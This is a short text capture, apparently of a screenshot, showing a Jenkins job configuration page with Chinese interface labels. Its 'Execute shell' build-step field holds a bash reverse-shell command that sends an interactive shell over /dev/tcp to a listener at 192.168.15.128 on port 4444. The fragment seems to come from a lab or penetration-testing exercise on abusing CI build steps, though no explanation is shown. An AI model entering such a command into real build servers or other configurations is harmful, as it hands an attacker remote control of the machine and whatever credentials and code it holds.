 构建
X
Execute shell
Command
/bin/bash -i >& /dev/tcp/192.168.15.128/4444 0>&1
See the list of available environment variables
高级...
增加构建步骤
构建后操作
增加构建后操作步骤
保存 应用